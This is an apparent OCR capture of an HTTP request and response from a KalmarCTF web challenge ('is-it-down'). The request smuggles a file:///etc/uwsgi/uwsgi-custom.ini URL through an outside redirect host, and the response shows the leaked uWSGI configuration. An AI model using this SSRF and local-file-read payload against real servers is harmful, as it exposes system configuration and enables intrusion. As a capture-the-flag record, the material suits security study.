 请求
美化 Raw Hex \n
1 POST /check HTTP/1.1
2 Host: is-it-down.chal-kalmarc.tf
3 Content-Length: 68
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://is-it-down.chal-kalmarc.tf
9 Referer: http://is-it-down.chal-kalmarc.tf/?
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 url=https://ctf.hijwei.top/?wells=file:///etc/uwsgi/uwsgi-custom.ini
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 02:07:37 GMT
3 Content-Type: application/json
4 Connection: close
5 CF-Cache-Status: DYNAMIC
6 Server: cloudflare
7 CF-RAY: 868ade5a2a3707a6-HKG
8 Content-Length: 331
9
10 {
"content":
"[uwsgi]\\nuid = www-data\\ngid = www-data\\nmaster = true\\nprocesses = 4\\
nhttp-socket = 0.0.0.0:5000\\nchmod-sock = 664\\nvacuum = true\\ndie-on-term
= true\\nwsgi-file = /var/www/keep-dreaming-sonny-boy/app.py\\ncallable = a
pp\\npythonpath = /usr/local/lib/python3.11/site-packages\\n",
"online":true,
"success":true
}
11